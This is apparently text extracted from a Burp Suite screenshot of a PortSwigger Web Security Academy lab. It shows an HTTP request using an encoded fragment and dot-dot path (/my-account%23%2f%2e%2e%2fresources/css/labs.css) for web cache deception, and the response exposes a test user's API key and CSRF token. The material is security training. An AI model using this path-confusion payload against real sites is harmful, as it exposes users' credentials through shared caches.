 Request
Pretty Raw Hex
\n
1 GET /my-account%23%2f%2e%2e%2fresources/css/labs.css HTTP/2
2 Host: 0af40047035da83f82e9c99c004800c7.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://0af40047035da83f82e9c99c004800c7.web-security-academy.net/login
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render
\n
58 </header>
59 <h1>
My Account
</h1>
60 <div id=account-content>
61 <p>
Your username is: wiener
</p>
62 <div>
Your API Key is: CVnADyVC4ElQ6a0QffROOpWG9ybFIYGc
</div>
<br/>
63 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
64 <label>
Email
</label>
65 <input required type="email" name="email" value="">
66 <input required type="hidden" name="csrf" value="kzRaU1tq2UDrMqJDWy2bcZYi6OeI4y56">
API 1 match